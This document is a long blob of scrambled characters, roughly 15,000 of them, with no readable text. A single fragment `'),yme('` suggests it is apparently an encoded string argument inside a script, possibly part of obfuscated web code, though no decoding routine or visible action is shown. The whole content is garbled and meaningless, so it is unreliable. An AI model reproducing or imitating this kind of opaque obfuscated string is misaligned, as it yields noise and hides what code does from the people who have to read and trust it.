.qalpZ7o.&tg8jf2r.kZZy.n8gwm.gsC3QgeI3iyL.ri+NyTljcZ\'..$M3=w8pT7ImrikSybj6ZNcwi.6o.qsEZm.g&.&ynz9Z.ZlM.Tvb+9eNTzl8..yt.Z.wZErl....bw44.ZdxhtSCl8m.r9+M+Z88\/G.y\/.,y.rdEZsvdfZc.....\'t5gE.jtm0nnZ+Ea.&mnzqQgtDljx&tk&.lG&.Tj2Z.2EZZ4hZ0EZmN5m2l f w"i.bepcxry+rcn\/Ejmrx3dlZaoT8qR+p.slg3frZdrZryliZ8wE5z.jz&ryZ8.y.rty$.z.ZohZympt.9kQ..xD8Z.gZEIw.xNZrw8q"ZZZgjl.x+.xkaGrZJ.NI8lc5oEw1rt.3mNsq.qwZ+q\/Zo7.ZcZ*.j.gn.lzwMg.4\/p&rm+osjz9\/=..CBIwg.bC..ghn-8.i*t+}8beSb#\/Z=.qQjk.\\Z2nfZlptZ.IPh2x2b8\/xZjs.ed2ew1E.ws.D.ZZuu.SIxNp(.+..Z.M61n7 .Zwo.Dp&NkZ.kDxxm0Mg2jZxZTgphA7bZ&74D\/r+aDQNZ.pihQsZ..\'Z7.D)1Mjl*k7gMIrpoNZ..j9ob&wa$gZjjiMCxQi#tnZv7lh7NEi.I"+gg.kQ.I..4ij6.worZZZZ9usZh0NT .ycZzgyZwZqs.qm#r0y3xr9.Z.CqZ+6.Cr+azjqhkCvkM.mdx..ttfrsh.CmgIsmdZ$lDrZ2(.jjiZ!.rZ.MCE..ecbxQn6mDNN.st[+kc.Ml7.p+s..rrMg8bn(gykg..c.issrcmoIzo+j\/fS.1od2oDgdZQI..e1.r.cyZs0nI..drop.q\/2epkQqeZ0Zt+m2s..Zs.Z.nt\/5ja4ig...Krw.giZ&wIpwk.kecyr3Zp.u7QCsd6.MgzveZi.Nl+\'ho8 ihg3w&4q.Z0SgZhjZEQvpq6Zwe.StkZerZuo2MxzN.ZI.r13rTq.k.Zo_.g7igQSZoIiZIZx0.ZbjwhqQw2Npp EQe.qr&+$dbu@*n6xz..M^wzCMwSZr.ZQNxy..TZh.Ziok.rf+Qkl*MrZ.2Zs.gZejzx.Z.npI841mpZCZvC+j6ruhll2$MjzeCjbj*_.sEj4a4gZwt3q*yIMj2.>uiqNrQZfvz1p a4pI.Z+bZ5.2{j3r.Z&Z19nlQ.wuZyjS...9D&mg.x2j..8fZZ.TNS.i*Z6\/m.zDermn5\/4.F4re&oor0M.hCZ.ozq.e8QZnZ0mCt.jx.CxZcp8rjC.QEglm.rswr.Z ZD7M..ZiZ.6yQZs.yZ5.,Z.Qm.nZrq..Z.D\'wtnDhZ4x9+\'ZtZvraZrSZ.yZlp.t5otjm.oZo..kk4ZDgZlwZgTIKydTn92lD9ICnCr&Wm4..7TZdjTyrrCqhwj%CdlQ.oTnZhZ.wGw1c.qZql%knMy..6I..eaI=Qzst$usnI8DzlN..Z.tl(ZcfwfsZQka.Ib2pD.yvZb.uga$Ahhy.h8rZ.h4zg&u7yl$eguxdQ88rM.e.tsgdry=6o7y +xsC.kqZT.Igdyx5t..qIIdtl$SnD3gr.orZ6m.ebk+.wfmicu4$.sswZh0Z..Dq\'.r\/jdC78m9y#6iZ\'8&I"s.gj.$.CE.\'.tj.\'aZZEdN|.89y.g$$r55Z.Tq. f.Z.m=c.s9C\/I.\/9..0u8vqzklwwu3i*rQEvyo.T&QcrDh,+3.Zch0goz.npohtrrZ5gCZ*eZZ23gVoN.yZm.5kZ#*fzmrd.ZZZdsCzc(Zk*bo.$.qq9.mfnS.smIMazr.D.4(.zDNr.lq qkZZf2iN.xZ.Z+aN61.v0ioe6xy*ZssgrN\/Z0Zk4{ulo5.+.u.kw7y.kf.yeasZhd.oqc\/n.ZDZZ+s8Zy3\/.yTZ1sC\/8)xslIs6.6lgr2D.EZ$7oh.mti..Mrlqu&s.t.3N7xd6xhrQZ9Z.cw.vn.b>i5i8I.fI,opcCBxg%kzCh\/k)aCh&qM.yoMt.t5s.Mr.&oqZs.q70o7.o.pxpAS&wgZgkwIZZ.x&d.\/lrn&lyNci\/gZli.xmm.w?j.k0vzxkiwkZt5sih(ZTZrpCZjmt.sZOSos.tcCi*Q+E.QR7&:.NiED5I67Z.DjQZ8=Ms.iwxis.Cpor1mM.hgx&y.ftwy.(hz=Zr)5...Z+Dw(Na9c=hZ\/rr4us...D.lx.5M1hg).CMw..\'wj&.no\/r.8E3x.\'0nsZ\'qDhrCdsvEZnsZq&Z.r.rh.Zt*sj&.D\'nMwr5m3E.SECeZCoZZymq.wZ+1tdsr.bdswM.s4&h\/ZCr.\/LTqlpSjy.5zhjkT9h.c.rr+wZZ..Z3Z08ZQ++oNmfQo.n6=Zy7.S.(s&0Dkq,crm6k.oB5sshT&SIkmEE.cs&$$0..8Z0Z.Zs4ljk.mlqmvzmt4lw.wm.n=Zq.+sE uQ. Z8gvTPZiD.pqIrZn.0o0+.l8.\/IMbcp.h.)t=.&ZZ4B...5\'rq&+gZ..xgy.dI&.nZM.Q..p`lZ8Exk..zZ.+hkt7eCnyx4sywZTooxTpZ.SZu79ouimc7tMh.n46oyIM.s.I6Q.&9art7Ms&0dhovheZzg .hEf.jQU.w.tqNlkz.Zqm.u0Z7jq&.xb.jSfxnaZEtZ0dl.w2Mj9h.s2+EQ49+4Qky.Zw.bN+0&HjCfSrsKZv.+ZI+Dt+.ZCuZM..dZ.xjMq*f1.42l.o4.4wQcz..Ze\'g02Zn..Ek.3+yZzy2ixgD56.0oZZSIk$8Irg9D#Z67&$Zd\'ylxwZMe7ZS7wzpyN2DCZen5i84es1nZbADAwCk3k\/.Zqp.MN05.sZf+v.ylsrSiQn. gy1Z)e9v7.+gmx.wk.m h.xvoQsM .&C3.f.0m9xdMop5&b.Z.g8tq.dxbZxZq0rmAeQdwxM=rVzo7z03.8fwskqiQps4vul8pMG8cw.r-ComskzMzr6t6Z4Mg.T\/ZaZls@.t.+zw6xiwQgZxcrBzgFh.lZq0caqbnMnhZTjqDD..klZt.r4C.z.@Z+.\'TrkJgzCsul.mcxjl4.4gZzqZ.ddZ.wr...wQC.h6w.DEnz.IZrDe7zys.3nI.s,m..Zomewl38.oklj.ZjM2..iQ2 w.rIot&].Z.jduCfs&&cZ\'i7ZwMm2.mlZ.Zq+c0SmtfvZ7.26)xbcCxf.y&dq&6d&gMdos.DUZu2Zjz61$&wzft.yfshzJZ&ddjkI0iZbQMhpZpit=lfo5lqF6.Ey.b6.cd9hk.tg.pn&NTx8hll4vjoqj8ql.&gbq86ZhozZ6ZlKfZ+jtwxr=CZMZDDsl7+gif25lrpfs>ju.zZgyy.hh\/liZZI0ZQ.ez9Z+SDdzaZ.jkEh.cyi4vpQZ\/kk9Zlp.Z.&i.r6or.+5kf.tx.h.h*lxjt1.bs\'nt0Zh.0c2Zr"4=.orb..dZd...grwhi.nm.(u.Tt.Q).j.owZp 9NQ*h)Z Z.i0Z.ZzjsnSp.txI0*urx>5MDDrlEKp.qxQw761cs.j.g..8Z.g6ZyQwZ tf=wz&Zmaqp.ZNej...@j.Eq.Z0sg&e.pqTyw.vnn..ZZ2qrZ&i44grZZIkv&ykvS8s6kzsttfhi.w=\'..#tBkI*#6CgE.Nu38_qCjZ3tMmz8Z..wZM4.mg.ZIiSn.uxoZtlsD7wSZrZZrMiyprrHNmmEj@.t.mt]gCqkisrSmkp.3bcs..ZjDajcw.oS.yszkZpIykh=lrCw.TZx.giIucblCjf11xtd8.s.7t.Mut.mz@Z&i\/js.wm.73$.Z\/..zz+iw.3d1(I6Zrs.Z.sjp\'sh.D&6\/p.o.?.fsZj..q.DZCCnNrmpY.qgZqc9cg.1wji.1qn7C ?.(.jkp4&r.0jco=ayI#w.z.ns.wseC6ykvvz1zy ZIZ+yQ[ic+JNEk0QDM1ZnpDqZjgw\/NCe[Cl.Zv.&k1.$..S0r8&rgT5Z4rfr.gZkNsyejeZjnE.rZ\/ei.x&.Zivnf4Z5jEgpnif8...7rDnm1.QakzZwEi.Dq2gZwb#.n464Zz&5c.ZEr.Sci.Z+Z$n.h(z2akyl#.oZ+..y.d.qTTrlq9.b.nSg65..N..aD)7rc..$ZyplS..moMj_q5jmjq.Z.Enag.F.bk\/ol0.2sm[6gl.x\/Z.1ZylghegC&1uiw.tC$2Da.ot NSw.a.3..44qpsEQwEN9lZuvNMZpkZZl.vaZzZ.x.V.Mp.gZ$.EZexii\/hnZxa.k\'m&rxI&`r.Dr.EzX5Z..>)b=&.\\r\/.&S+1tZZ.E"wkTd7wbm+Z..r8DCTC7Z45ZZ.Z&ZhtmDK\/Z.vZs.T7gb=rZk..bDNb".pnZx.T.8B.83v..rZ1.rCyqmy$Thj.nh..SkZZmnhe$Zt?Iwr$i.kzrz)qx\'pruoQ.C.hj.ry.jmp.$M\/\/\/ZlZyZZ&QUnb2rg9yZZwCkfZ.mbMq.p0qxo4ld2h.qrkmZ7Z.zgsy6$jZi96Z.wD.rz1m.hwuzEDzxhmf.g2rptD.kCx.zk#<.ar(.nCto.l.-vkvwmZ)Z\'0ruE. 3.lqn5M$QcEZ.$Cg8xpwZ7s&9Z^d.w.l1$SjZl(8+.nraZmy9saSqr.eNC1Dtk+cEZ.\/yIsZCh.}#iysZM.et.a.yh\/grf.Z..:g5a0ld 9QeiZ7tbq$cZ.pm.tjsZs\'rph$l5=.tzZhm.lgTzw\/bk9NZv&Zh4Z.CczuhZj.8r2.lr#IXZc<6zZ.T.uotrE2Zt6I4.+gZm.nlZ6m...axcZ>.s6jZyrZl+Z.#nhg.ts.ZNZ.N.Z3.w5eke85&Q"h.>m343. x.i*5Q.6ZQCoxd34)dq..5Mnxallhc.M.ljylZkz.c.o)6ZIr..7Zt5qhyI.ohhjZi&.4$.hisd.IZys2sEN3.u+x.dg.2g3Smzus#yt.qEwuZrr.Z)xm.kh=.ts.ri6timr5vuE.j\/T.5...ky&&+ZMhyuSCv9Zer)w1I.wxS.S.Zot0yrk.m.5k.C.I..ExJC.wDSupy.oM1..p&1M xrqgDon99.mwi0QSt&IrZhyCxs6mCb)oj42nZ.y#z.x6Z.9nZ.zjZ;\/+86xv.+5=jbZEwurzcD)jEjts#..gZ4Zi.2+yron..raz.4rvZIv.2g2xElCkZ0kZE0.sZ{cZCy&36Zf3Z.ZbkscZve..tl9xwjZIbl.oE.Zq&78drfnw.wspg5s\'Ml3hkrZjsZ.c.jkrw.fl3rpMa9ZsN..bNqgd.jx1vqSibk49xsZz3mk..Zt0.K3Mw0Zr1Z.oo\/jxoiIZ.o.>i.MqzoEr(Z.Diy.0 ..M&tT#=lbf+z..D9wxmq&Z#ms..0Hg!Z+I3.Z&N6@c=yx0pyzyka.Snq8rrz+euocv.h.MSkQCz3c&.8zz\'sEZMZrz5QC8.QnQsox*Tl+o.9Ddt?zpl.44mb+iq...CQn=Nvl4twu?\/h\'..taI&rQjz4h$qt.pSyj5qmw&\/$lh.3a..q+lE%Zk8r.5o.ftr..ulESa..&$..AYcrwq\'rHwfZhlwxm+fsnq)lziZZzzx0k0rqsqzgzs.7Z12..cTZ.o.oeZsdni6+.rtI.p.ZhsySgZ^fsnlZ.k&E6q..lZ>gq.Cop20..ZE.I.mr.I4DwZ52M4roz4cc+kgk.psuy0..rts6ZpgE+)T.D.D)kZ..zM9li62.vnT.pgZdSr.CgT&CFnhjiC m.4t3vi\'ZlD5MqkrrM5+g.MZ9.le1?km.Qdeeg.e\/uCE.q..&ZEMnx2Dwn30rrm.stklm\/...azyoieN61hMEo.Z$I.bt.oD.4rwmg.w.gzgzMo.oskr.p&p\'..ZTgMbq.ja7vnTzQkkfp9zhZ4Df\/4.8pZ9n\'f..m8Z,p.\/bSk9&&s.e.#h1.Z.ZbnM.vom7Ze1d>3Dt.lZzgn2x0st.lhmcC.43Z$..qIZ\'yfq..6wyNh+.HweE9Ztr715.f+ZjwzUw.ZZZTulMR.?M4\'ED6qfeqngjqhLDZ.lg0.&EZZrbgZQ6mhr$ZlZo&lp.ehf2Q5pwE+.CI. pIcsgESe.McZlv1pipZw.3s\/.hZ.8EriZbCiClsilkt9s.0bwhZN0Tra.msZ.krrD.hsqwCa7hppoZCj\'mi. NqTim.f IZr8D.xEiEsuDhsoqvjcrQk\/S ttN$Iq&.1rIs.7Z3duvxbIZ tdgDrni.tr.k..1m&gm.kr9k*.oqckZZ73*ljb.DMoy.uS.kcJ.sr.cE2C.wo1s.jzxo.ub.ggZCE5ZNusTl.2ff+..7v82jxt1.\'tZZp4#..zhq..#bDSjZ.xpZbQ.Zbe0*n.7ZMr..b .x.&htrodm$5lp.EikeraxM8knQr.oZC.*aaZIy.\'Eu+m.D.Z.h.\/5ZdywZCp.Zt.dr.o$Slxd8r.C.1a&Nxo.0dZ5.DqBDrrz*Zt9Dzwc.Er>Z.2uZ.....r.zgx.vbs\/jc2\/1go8&i 1Dnvnd$.n6ZI9aI\/.eluOIuyC.D+iww7d4g.z=+nZ i6.qZ.ZCf\/Z\'irgZN1.rE.M.iQ5ZDo$tDtDjfb8we..dph..A4\/rm+aZz+tfw.i.m3dlplmdxZps>Dh..3328r.h0tt..k8SZ&q&x\/d.DC4fiZthCgZNyblGrMlpetEGwcp.Zz.)e.gTIr,n&.z8+\/Zg2lEfr1 ..$aE2&Z.ktlpat8Q.r.ihNMiS..nFi..grZyD=oge)E(.vemly(uvZ.1vwb%.r5.Ce.*xlZy2CnCI1g&s&m1suT\'3r2z..rnE5Msu7lj.J..oplIsT8Tn<Ztot\'1.wCwD0y.+fZZWn(.Q4.hqc..m+STMp0Sj&s9.gv.wEpZkw.ht.k.p.rsb.s&ZWZZms(0Z$TlZpZq.SSeZZosQ$j4el.E7oie.rmShTZ.4wih3Z&ZJzczZZN6.r)jp4&.ce.lD.psq7.mZQgEZ)s.S.yyZeS&ZCkEIZ0).Dr0C& f2NptN.Cyt.E...;0qyQZvyD7iS..8..)cNB.hn.o7Nv.6hIZ6bZh.e8T.n.MxxZ.y6&h+vZ..1DZnH\/rc.zqM#x8ZZSxly84.brI75\/2shSiQmD. .Zw.$.tThsx9ru5TZEshgtr.a2r.3Nfx4ZSE.n.hgNdejx9Tr&Zsvzk.cy.Qo.jZZIW0h.aNvwM.7p7.n4dnpiQ.e.9 bq\/ZICrojqqh.wrsf.DZx4E87.mZ\/uzD\/iogwyN6m]pdwMk9QNEMwZ+ZCIpy.)eg7.QwiaSzIDZcinlwwCxZ&6ZM4&MZsipg32xDpw:CgTw6E=IMQxZnjZa5aNr.qs7ns.oiZhZgi>p.k0l7+nno.=ZZotkqLxq(\/ss.h.aZh.ei8sqiQw;q4Zo.g.0.mjc5p5EZNME3z&^tDxDZdtrr .6Mzo)Zn\'\'Z.ZjZkM8..nZrpSEx..rpw6.9.y\/j.ZkI$w3nEl..ub&9.MpbqtClr.8rrr$.(@.mpNsk).sh<3Qyg)?Z4opyqh5f$ QENlr\\r\/9jq8Rdjw..0g8sCEr4Z$awZg.r&m9*lwCw.rw\/b#Z+j.dIEmt+M)rZM.nt3vdxvZLCp.#ZDro0rG8dk.MAQp2.kg8gnkfk8t4Zq3gl4..gQ\/+xg9rrkl.og.x&zfhp15.xI.r&Xr..+844.EDq.q"br0uZCs7v1gt&y\/+4jzj&.EZ.zDw p57E7s1tjcZs..t0x8prNZ9I6nfrTo.Zh1tIZTvkkf 8.E.Z3*1.1ZDZEZ.Z.tMZw"Xxcm..g1..yE4Zzh19srQ12yTCxEM.Z=Zw.ZrZ&..4krZ\/.px\/r.3y.T0DZI$srnD.sw.Qtda7(S..29l36bdHst9\/eE@(Zs.jMrZgi6v4ZxMib.q.nCu.A.b5*(...py4MwoItj.kS+n.4r=Z#GrgtvotZZyC .qmkZp syhM.hty.2Zl.M+qEwn.fT.qbfr.MZcDr9ZCk.xy&Zn02m$s9pCdoZ1w.rD[l4pg.EPCxM1Mx.hfuhPtvdzq..ZVxsc7v\'R.d$.n+Jsnm10gg7th*.jwckC&SlI..Z..dfqN&vhlpkN.mh.glaofEDuZsbZ.kbc>a.wqT\'..wCw1ZanysCs.Iir&Cg.sSZx.g4Z28guoNr.ZNogZgfjiCN.m\/lZ7hCtm.e.kjZ.4Dk.pf..ZigrZNsZ(\/..9Z.MT..ttlr\\DZnq&*Bs.9x8Z=tkzwN&noZQZ,ZsjpmgZ3Canss..iMm.ljTwr_9.qxtcjxMw.08Dck.y Zbp&3aS2.q3@hdrocZzw8&vqwZ.noo.mT..4ZqzD..\/.CnvZillmrog7t3.Zp59l.wh.qDwTtlgi.w\\.If.3Eh.x3@cyz9k8f2x..8Dd.aktSZ..ufmrtl7kgw.Et.Cw5Z+1NrZ 39c.9wI81...0qCcy.qsgDTTtxsZiq.bIT.hZfjkhsn.ZT6iu(yveS..wrjMqos\/gz16bZhvt.hZlnZZNt.rZ\'Neos42l0A+Slpusn6+jTtQo7lrZ=..dE..Xb.HZ+rI.hdqNrzd7iN9gr4kZo. M..ak6..Z{.mC.xfgcvr6lSUzZl.N srZkThj.Zr.ZnI.bm?j.r9.Z.trlwD7twQ(NEf.QZ3gEjrgmDojk.Zqsqdv7E3f8\/Zko.vE&`7(7jaZs.otmcS.rlOZngZ&D.Z=4S8k..y)mstn3um\/xsipr.$wlsZ.5K6u6a$e.Np99&&n7.rwc.$Dc.rqpt9rZZn(..wNzuhZZl.hwbpi.\/s.cv5)Zj6@wNl.Z+y4..4..r.ZxmkQi.5be$rh.r9Darmrn15lhnegsZEvqskDZoy#&.N@uvv=.ym5dNqn6lZ.Ses.I.I.rtCpyDm8>ZS.Zr)EzLZks.Zt4*zpZ7.BwZ\'nZZ.k.ZrypQzngIwNrvsE#D9z.rvwwnT.qsqkmSZmm&k.i.0CHCoNZ.+jv5w&.aDyerWQ.Cy.mZYZ.iTQ4jTu&&zswi.swt.+.qdCaZ.Z) qZqZksvErZ\/l.z.?=$s*.\/#C.vj.TSpwlMZ.x1xS1Z.onM(Zv.yiIZC+em.6Z$p2p..ZlE(Mgg.3.lZ\'.r.06srrpZMzXfz.gfeC.ny.f8.Eltp`4.g4.rSxTs.jZw9ra.Z+.Rjq&q5ankExo.T.4f.N.r.HZlgsQiO$.w.hZs.$Q4Z&gy.pHSh08.m8ErZj..ZvhE2nsI.Zb&5IQy.2(eE.9!zyZ.sZ..pZD\/zgd60.D4(ZXxx5s#?w8C9yZ0hkr1.cd.ugyvixZsg\/90qZDqtayEw.Znr.g..c+Z0ZZ#rIE.wt.3..M>nID\'SZo+1.cSzgZxwNNZnD.zls9l$gIjx0lZC.h.i..IeoZEvvZ2bsxwIs.jayEwuZjNmge+pLZ.h2dk.Zpg.1eZQc5.iaxiZ+pW\/dcpz.Z+.r1has5^80xkbk.$h\/zmarl^Z+gZtpHAVw.+TymD#y.Z.g..z%xraj&.Q2t.Z.n.3Zr.35oTgsoq\/p.sx1\/kC=2$\'5fy0y.Cz.1wmZc4.rc.I77how.wDZq&0\/0oxZvlwyDg+.0osmmcvip4as61rhkmoQ3.s+ttttCsyr2\/*bnCij.wcMki&ywo%yrgvZs.jrrM2sqM.8y7rriilh\/Zbel.Dh\/..DMIso.zv\/Z..Z.rh9.7ao3Zy++5.C8Dzw.C.6zQo.js.$fm.Q..bqZsB.g2di2.\/ru.s..4.5moCp0.hn..fy$vtZbZhZ).S7t.Z6)q.Ar.Z.DToZZl1Z.&Tk0k1&s&yx.nwyTEh.Zgoi\/Cg.z7C1ggZSdN&.6jV\/0i5Ziq.vspaEDZZ&r..ron;_o.hs6sZ.D.>ZSkxM..f\/4Ip4x.ZDqt5jM..Mo.#.in.xmThgk]a$2mfmwwMvZJmdEg5p, gTj)gg..xZkD8DoeDCwn.$SCe5SIh&qgN..89C\'vu2Zih=..M6nnh0zdZZN.zCsawg9zj..iP3+pt8.ngd.fqZ?icIpEZiqxSh0.ooIgZp.\'CZw=+Itx\/Cg.bmE7Tr..TwrjiZ6EQoo)r.ZZrN2yl%coqF0Ml&.. evntZjpZqrvtisz2.lbM\/gdx.Zm.lwo1ZjD&.....MNyNZ.Z7Z)Zn.hEAZ.hoZ.C.ZyCLv5.Jz.eS8lpzoNzljyQ870c4.jmzMgw.8#pa.4o6N&hyKo.k+.knQoadz7.-y..(.gjZ4.w&lHozZrzley96.8rZpMNpI.nZkr&spQywwd hx4y7.\/psZkmhbg.0.4x+3q6 iNCZ..23CZrI&qrp8szpM.e.gCIZk8rDhvvpatt7Ck8.EhhxqqvfTDyJZ9Eg>gTSxzewt6DmpDg.S..pg.sIqyjqja.C..Zx7Dyfmf7Zk.ny8=I8lZrp.rs.av\/jpnm3dY\/.S=clq1N.iIaqy.&Zi&g\/.\/ot.Z#Qvka\'n2h0#3ZsaSkdZc4r4..j..1z2Z.usZ1mskCzrbe.(g2m.\/0Z.wlm=I.tfm0jwdf$Z+.ZdQD70aj8Dfpr1oZs..ykuZZ.Z81.NE(.sml.wp1833..Z\/EQ;d4v3\'g..cyEs.ZQFZ..xiwrZnE&M+t.&Cp=#ZZ.d.cZrrqtua9.QIgZZsakQZrsgZCkTZMn6n&D.Zm=Csaj.@2r.m4+ZM.clsZ.4jq=Z2Zh.sppZnoZZ..Zpbs.rhgC..P5qlajq5wisfyQZZ.j(QnUIZZmTwZ\/gifpz.04r)mZ&i.vlvomEx4w.zKMm75\/.Ck.\/+m.&kI.8I.u.6o&ZaZm.+kZgb5D2i.5tMdi.M8.l..Cjz15Zdpb.6ZrCce7Qqc7cC8.SlE.d0sk..zlX0be5+.l. clQ..Zix07EB.zNZl..m$y909s.fgZ(wtl5eur.ZqpCZp.Q6fC qQbvbZz+.4ZNr.&Dql.QSDi\/Zc.T6o h&iDuh2j1dr0<7Zs.h.meSZI.tTwjpdk-.sdDyZ&o.S.o.1Zur5.6.cs3.iNIu12ZZs.DZ6EMnZgdirri0.uq.s3Z5L\\xllSicZoii>..sIlg2rxvMrZmZpoN28t7M..zr71.h7fPQ$43CbZj6oj.uy\'n.Liwtxroe7wsiD4csZyI9m0&a..q9y.ZIE2EZaZnEm.4E.Ndy+NToroZDQIdrxZZNZnx81hm0zvwnmTUuq.\/rMwzpsZxcqzZsQ*1gzi7Z3.yI9rqEs]9i8r*ZZZZnsmc7hq.l5YI&5q\/i+..Df.+l2qvqI7iD5qQ.c.sj.CZ+E.bp&dEsMT.rC.5M3.wCrjyytCur27McE..q.xZ.i..?oP\/oz6$gto.3..Z.4.u1QTgtlS.2d\/ZZl.8\/2(\'ZrB69cMg.k.d3.z.j#o jw.t.myss\/(w(.E.zq> l&qMry.3Zik*w*TDC8t..c8mZ.gw&MI.o.MI..xpyZZnn.lzZw=s&fEww..MrcpI2wy.ZuZZnBjDmco.d+E.mi-qe5.bZ.q.S}l9rzZ5Sw6.tZy.3wHnqZio)ZtZ0l4.l+gzZ830\'x&3i.zwZld9.Dr2E(@cyk3..QxZMSzzKZhZDCo Mnm5..rkq7ZI8m.yQj).rbnn.m.dD?&Chc.fr.#i.Mchsg0.85dN&zZk3ZYv+.c).MaNrCc4hmQlZms>pptyxgrhE.re.tmgkyZiTtaDip7.pTr..0SZsen.)wj.og6ZSo5twEv52.p.o\/1d.Z.g\/k.ZytfZNIm.snoDTZsd3cZOkx3mNZZ&ZqrlZgr>2mlwohkg8\'s&noCq5Zjoh7343tsZ.rqTDqpZ+clzm]p\/.EZz.m..5QgjpiZw8.ww8p0&.,Dh5.95ls.Zpj(kZanz4EZp.f.n7..l1Vp.g.)ZZx*je4bk&hop2gnsqh5.pZ.E+&.t#ihr\/.imrvoMTZwol.onz.3g ar.6rhC1l.1s0rIC\/i+qZ.Qh.l.x.4bQzawtt$.dr..7.bDZ.snl.rZs.N...hNo zp..8o.&I.Ce0s8.ZMlZ&asq.jud=l&t&\'f.uSZ0N..9j r.zmr&xw5T.sjZpi8sZCnZ1.M..=.ZZa zCI.CDFZ.$3rg j4.e.g.wgd?mZG.D89wEh.$8xt2n52.(.7TuD5yN.I.oZ(kb..ih8.s..Z...h.zgogw0b.z.yej.r0CNot2SoZ..tj3x.Zl.td6rcy.&Zm4+sqh5(rMZ.Eieg..5z&ihr.Eh*vpxz.ZxIM3toZgN.rslT.j4..yr&qQgmglz.kuIjgdemm.30pQp0.w.vh8gxcExlkZEp.T s.ZE5.hc.p)I. r.dnope.ZZwN.bQw z8 kA9nvZoyD.ZryjT..Z5.\/IZky.>.m .src....o.nt.pD.h(y ifEwZlc.n`h3\/pZZ.mn 6.ygpf11x+TZs.id1.IT8l8v2.n.= hu.h1>.1h .kxZ wC9zgZ7.nP.CEl gCCoEw..Z$uZ\/rZ1o.E..zD.ZDtlnZ..i...y...1mq.cpZ.Zu6y. k&oo5 bjoZgj\/Z\/Z0\'43&C..Z Z.d.Z.2kI sCde .0.ne0l(h7.ZT.+qDE+.oZIqbpwzZmwwzrZmZ.w.8u.u tZw.$+k.+M...S.8Zg. rErlz.&Tf ru5..wj\/o ?.Zt F..ZZ&lqiZMw.l .n.s*..l..9ot.#hk..Ogj\/hSov.nhJ6s8g...z\/Z.M.t.Q.dZZzN.D.Z..rSlkyQ.8kaI6v4\/ Mb 0N1gtrj2N.E+8iw3wkZ.0Q.r..Cr.BqMqy.aZ.Ek.3xZZ.=Za&w=rglargAz\/wZpt4j.y.k4+o.E'),yme('ghimS3Zd4rZpepj7D8Zgj.D1xajpNkm.Zz.6Ismc5se.gsZq+h8s8++UgE..hdlk(Z.aZQn2ZZlij3sDDyr6i%Mjozx.bsQuwpEwv18TZh.tgZ\/pE(6Z1.jNMZjIIoZlzlZjj.shyeZQED4.n4ghgCo.mkr80Zfw.en)|.Z+6Zyo9M.ZNb.0.+.2rz+y7qrS.QZm.zZDc8..Tyg4t(SD_2r]s7..S.c5kZZuy..ti.Zl.ZT(.%6t.vcj+o.y.D.u.li4avo.nlZ8gIEtv.i^Z24%Q..oT..xH\/lpukTDs..jw8yZTkgo...la.+`Tt89+.dsz.eksd%hugDZdll61Zz1dEgmckx.rZZZS.knD+zQx..ZvZyD(.wasr(z7n0.dy.Z0MmcZZ.TNhtkMN1jxfE..-MZ.wa.dk.8I.kdQii.yi0.+.(j+8b.y.zc.ZykeT2#q.s(tedS(.Za2g.y.hb-Z.yb.Ebga.gax0u\/q.pu+IwI.Dk+thpZsZq.CtZg.Nmg6MEbgf48jmcfi.\/+.I(x.fNZpzCs.)QrxlM0.ZZnTg.ZwZZQjz.w.6D.Z]Q.sybxw.tZiLeM.+gsZ..41b.76Z9Zi8Zy.N5l.\/wuvBI.._\'w..1y4...;T.).Dhna.3QM.p77r.rwr."vZ9IIgZ.n.r.xooeQa....ZN8ZgorlsK0IZwh.]+hNiCrC:oiy+AxIs..QM6I-a.omrSQplsZs.S(.6m. -tZgI8M)..rTZ .y5..+.m2vM.0Q5.dcrDhv+.(vT.I..txgxbmgwct6Cq%rZhSQftklbRj.nabz0as(ag.ppyChfC.gZstiylNc..qnglknZw4e.ats..wyrZbZwuiMZ(%g.EZ+.iTZnimoQZZQw5.p.44TDh...M_.e.jCN4ZZ.pZvxSw.soZDNgEZ\/]s.ZZ>Z.gb!ywv8n NZhswQI.IamM59.kw.,hy.qqgmDI1.+9v.gzoktDq.w9twE.jpvz5mnIl..Ty4ya."rgp0gTjv\/ZTNZjj.Tuuhjxb.toZ(.TZngsna0.\\+h8+jp.+c6qNZ<s.E...d#y.7.5zZ.M.0\/hN.sSj9f.Tsw.Z.4v.ZV+r.8..mkZnt+.`Z1(*8r57gMIhrsgct.ix\/.kaq+D..g..p\/.Me.eT.Zt.ot.2bCfjx9DMrht*kgr..Zrr1j8rrQww4nxm\/*gzoZ.o0k.TmnlqZc.cmrE..N38QSrsmq.li0R.cTTtQgt.ZMp40vlIkNaZoqiDjnEdj7uhsnpZM.+.r.j.cimen4.ogir +.Npgm\/T%7.%t65Z2SZZmC.DhkNC*3(y.k0eNQ..0m3D..zyEw+N2jTje.l.jZ?2Zv.Cxi.m8M!0tZ+.8wojp%2Nmb.zB.oME4tZ3rglxo#awoxn2s.Qlyteqtf.eo%en3uyIppES5ZsklbZ,rs.qeDkIZ%.sxh6BzKM).hsIw..iy%9xtqgZ.gd3MpxEz.gpr,usZsZDIzOl7rtQ.igZ Z.zwMwAZnti4w.k*n.1oss.4.as9.14bx,odrtZyejM1tgvN\\%7vvqZ#qelqgZ+3lsjM)g0gz9.MQ0.Ek.yyqfpZpZrri7*gxZxsX.7qrmgZrgxmZzqi9 ZZSbw....rkQg9mn(cksv.\/w1Z9nTT2.sIqQ)q#.D.pjh+sm.M..j.#c*rpnc(9y+.ghepZlTwprChj.k..uZpj)s7%5km.ZlgwZdbZw.2klyCEtr.p(x8rxTZ.mZph.4p..a1i9g.Sex.6fxmmxj.wC1l*6q6F.qbgz84g0\/81)Z..kcw8h.F4ZfZCgisB0rM.nxmZgI5yM.9x2uc.xZ..C+ofxamf49Z .pyTZ8lz.tIw(ocmogvE.N.(zn.+6.n0.x.uqx.h*gOy\/.Ix*rBnZCZ6I.Z..rrmxZ.Z.ypZbZ4(kf5C.q.C.md0lazZ+v.nr%DrbiS.w.c.rC..vd.pr7ZIjMa6fep8x*xmoZrN)g1raEo4ischqekkZkm.yyt5mlr.pv).ZDNu8jZ:iwob9BZ4wrm2n\/Zj(8n.rZyC3+z6tqEmg.ghrI+uCijvZTks.fZC+Bs.lc8cS.kZxDzC4qBom.ssG.tzdZjnyr aiZtgoZhyq..z.r.gz5rZk26eZ.iBN qwi\/p+xQZjcy7tEn1f4S.(srzufmno.5.g+Zm..Nbs(f.weBuuy9*hs7yhpdko.Z.zT(N..vg4rmo94....h0.wgrf4.aC8Nsmc.y5ZefosMtQly4xgrfgZ6..R%kgZjZyaZxktlZ..p.6Zcl%0SZ2.c\/B+g.S..T.xN@j.pqNk.6Bwg.0 